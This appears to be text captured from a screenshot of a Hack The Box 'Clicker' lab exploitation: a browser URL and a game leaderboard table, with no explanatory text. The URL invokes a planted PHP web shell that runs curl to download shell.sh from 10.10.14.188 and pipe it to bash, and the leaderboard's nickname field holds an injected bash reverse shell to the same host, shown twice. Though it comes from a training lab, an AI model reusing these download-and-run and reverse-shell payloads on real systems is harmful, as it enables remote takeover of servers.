 Clicker - The Game
clicker.htb/exports/top_pl
clicker.htb/exports/top_players_2wrkopf1.php?cmd=curl+http://10.10.14.188:8000/shell.sh+|+bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - kozmer/log4j… Port For
Nickname Clicks Level
bash -i >& /dev/tcp/10.10.14.188/9001 0>&1 57000000000 300000
admin 999999999999999999 999999999
bash -i >& /dev/tcp/10.10.14.188/9001 0>&1 57000000000 300000
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1